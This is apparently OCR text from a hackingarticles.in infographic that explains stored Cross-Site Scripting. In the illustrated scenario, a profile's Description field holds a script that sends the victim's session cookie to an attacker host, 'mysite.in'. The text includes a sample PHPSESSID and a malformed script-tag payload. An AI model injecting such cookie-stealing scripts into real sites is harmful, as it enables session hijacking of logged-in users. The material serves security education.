 Raj
View profile from here.
Accept
Decline
Browser will execute
the embedded script
& thus the logged in
Session Id is passed to
the attacker.
www.hackingarticles.in
A new Friend
Request !!
@Raj
“Seems to be an old
friend”
Let’s check the profile !!
PHPSESSID = 45o08qeopd9htl
<script>
src="http://mysite.in?+document.cookie;
</script>
www.hackingarticles.in
Edit Profile !!
Upload
Username
Raj
Password
********
Description
<script>...
</script>
Cross-Site Scripting (XSS)